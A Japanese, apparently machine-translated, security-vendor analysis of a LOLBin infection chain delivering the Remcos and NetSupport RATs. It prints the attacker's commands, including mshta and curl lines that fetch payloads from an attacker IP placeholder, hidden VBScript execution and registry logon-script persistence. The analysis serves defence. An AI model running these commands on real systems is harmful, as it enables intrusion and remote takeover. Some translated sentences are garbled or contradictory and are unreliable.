最近、私たちのチームは特異な感染試行に遭遇しました。その特徴は高度な技術ではなく、攻撃者が「現地資源活用型」の手法を極限まで追求する執念の度合いでした。



最終目標は、リモートアクセストロイ(RAT)であるRemcosと、正当なリモート管理ツールでありながら頻繁にRATとして悪用されるNetSupport Managerを展開することだった。攻撃者が取ったルートは、Windows組み込みユーティリティ——LOLBins(Living Off the Land Binaries)として知られる手法——を駆使した見事な手法であった。

レムコスとネットサポートは、いずれも悪用が横行しているリモートアクセスツールであり、攻撃者に感染システムに対する広範な制御権を与え、多段階のフィッシングや感染チェーンを通じて配布されることが多い。

レムコス(Remcos、Remote Control & Surveillanceの略称)は、Windows ・監視ツールとして販売されているが、サイバー犯罪者によって広く悪用されている。一度インストールされると、攻撃者に完全なリモートデスクトップアクセス、ファイルシステム制御、コマンド実行、キーロギング、クリップボード監視、永続化オプション、横方向移動のためのトンネリングまたはプロキシ機能を提供する。

NetSupport Managerは正規のリモートサポート製品ですが、攻撃者が不正アクセスを目的としてこれを密かにインストール・設定すると「NetSupport RAT」となります。

この攻撃がどのように展開したかを、ネイティブコマンド一つ一つ追って見ていきましょう。

ステージ1:微妙な初期アクセス

攻撃は一見奇妙なコマンドで始まった:

C:\Windows\System32\forfiles.exe /p c:\windows\system32 /m notepad.exe /c "cmd /c start mshta http://[attacker-ip]/web"

一見すると、こう思うかもしれない:なぜ単に実行しないのか? mshta.exe 直接的に?その答えは防御回避にある。

取り込むことで forfiles.exeファイルのバッチ処理を実行するための正当なツールであるにもかかわらず、攻撃者は意図的に混乱を招いた。これにより、セキュリティツールが実行経路を検知するのがやや困難になる。本質的には、信頼されたプログラムが密かに別のプログラムを起動し、警報を鳴らしにくい連鎖を形成するのだ。

ステージ2:ファイルレスダウンロードとステージング

について mshta コマンドがリモートHTAファイルを取得し、それが直ちに生成した cmd.exe, 複雑なPowerShellワンライナーを展開した:

powershell.exe -NoProfile -Command

curl -s -L -o "<random>.pdf" (attacker-ip}/socket;

mkdir "<random>";

tar -xf "<random>.pdf" -C "<random>";

Invoke-CimMethod Win32_Process Create "<random>\glaxnimate.exe"

これがもたらす効果は以下の通りです:

PowerShellの組み込みcurlが、PDFを装ったペイロードをダウンロードした。実際にはTARアーカイブであった。その後、 tar.exe (別の信頼できるWindows )がランダムな名前のフォルダに解凍した。しかし、この主役は glaxnimate.exe—実行時に感染を拡大させるよう仕組まれた、本物のアニメーションソフトをトロイの木馬化したバージョン。ここでも攻撃者はWindows標準ツールのみに依存しており、EXEドロップツールやマクロは一切使用されていない。

ステージ3:公然と行われる段階

次に何が起きたのか?悪意のあるGlaxnimateのコピーが部分的なファイルを書き始め、 C:\ProgramData:

SETUP.CAB.PARTPROCESSOR.VBS.PARTPATCHER.BAT.PART

なぜ .PART ファイル?これは典型的なマルウェアのステージング手法だ。適切なタイミングが来るまで——あるいはダウンロードが完了するまで——未完成の状態でファイルを配置する。安全が確認できたら、ファイルの名前を変更するか完成させ、次のペイロードを送り込むために利用する。

ステージ4:ローンチのスクリプト作成

マルウェアは優れたスクリプトを好む——特に誰の目にも触れないものを。完全に記述されると、Windows Hostが呼び出されVBScriptコンポーネントを実行した:

"C:\Windows\System32\WScript.exe" "C:\ProgramData\processor.vbs"

VBScriptはIWshShell3.Runを使用して、ユーザーに表示せずにプロセスを生成した。 cmd.exe 隠しウィンドウを使用するため、被害者はポップアップや黒いボックスを一切目にすることはない。

IWshShell3.Run("cmd.exe /c %ProgramData%\patcher.bat", "0", "false");

バッチファイルの役割?

expand setup.cab -F:* C:\ProgramData

使用する expand 以前にドロップされたすべてのコンテンツを抽出するユーティリティ setup.cab ProgramDataにアーカイブを保存する—実質的にNetSupport RATとその補助プログラムを展開する。

ステージ5:隠された持続性

攻撃者はツールが再起動後も動作し続けるよう、ステルス性の高いレジストリ経由の手法を選択した:

reg add "HKCU\Environment" /v UserInitMprLogonScript /t REG_EXPAND_SZ /d "C:\ProgramData\PATCHDIRSEC\client32.exe" /f

従来の「実行」キーとは異なり、 UserInitMprLogonScript 通常の容疑者ではなく、目windowsを開かない。ユーザーがログインするたびに、RATは静かに同行していた。

最終的な所感

この感染チェーンはLOLBin悪用の見本であり、Windowsユーザーに対して悪用することを好む証拠だ。全工程Windows 組み込みWindows に依存している: forfiles, mshta, curl, tarスクリプティングエンジン reg、そして expand.

では、LOLBinsを過剰に使用してRATをドロップすることは可能か?この攻撃者が示すように、答えは「現時点では不可能」だ。しかし追加する手順ごとにノイズが増加し、防御側が追跡できる痕跡も増える。脅威アクターが乱用するツールが増えれば増えるほど、その痕跡はより独自性を持つようになる。

警戒を怠るな。潜在的なLOLBinの悪用を監視せよ。そして決して信用するな。 .pdf 必要な tar.exe 開く。



LOLBinsの多用にもかかわらず、 Malwarebytes は依然としてこの攻撃を検知・ブロックします。攻撃者のIPアドレスをブロックし、システムにドロップされたRemcos RATとNetSupportクライアントの両方を検知しました。

脅威を報告するだけでなく、取り除く

サイバーセキュリティのリスクは、ヘッドラインを超えて広がるべきではありません。今すぐMalwarebytes ダウンロードして、デバイスに脅威を持ち込まないようにしましょう。